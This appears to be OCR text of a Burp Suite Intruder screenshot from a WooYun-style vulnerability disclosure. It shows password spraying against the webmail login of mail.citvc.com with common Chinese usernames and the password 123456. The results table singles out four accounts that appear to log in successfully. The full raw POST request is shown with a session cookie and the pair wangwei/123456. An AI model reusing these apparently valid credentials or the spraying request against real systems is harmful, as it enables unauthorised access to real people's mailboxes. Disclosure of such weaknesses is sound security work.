 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
28 wangwei 123456 200 456
243 xuying 123456 200 456
379 wanghao 123456 200 456
387 zhangbo 123456 200 456
0 200 3173 baseline request
1 luyuan 123456 200 3173
2 zhangfuhua 123456 200 3173
3 zhangxueping 123456 200 3173
4 wangyanjun 123456 200 3173
5 xuchengmin 123456 200 3173
6 xierui 123456 200 3173
7 zhouqianru 123456 200 3173
Request Response
Raw Params Headers Hex
POST /jmcsweb/logon.do HTTP/1.1
Host: mail.citvc.com
Content-Length: 74
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.citvc.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.citvc.com/jmcsweb/enduser/jmessage.net/zh-cn/web/html/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=a4H7tW7R_Be6
Connection: close
language=zh-cn&domain=citvc.com&theme=web&username=wangwei&password=123456
www.wooyun.org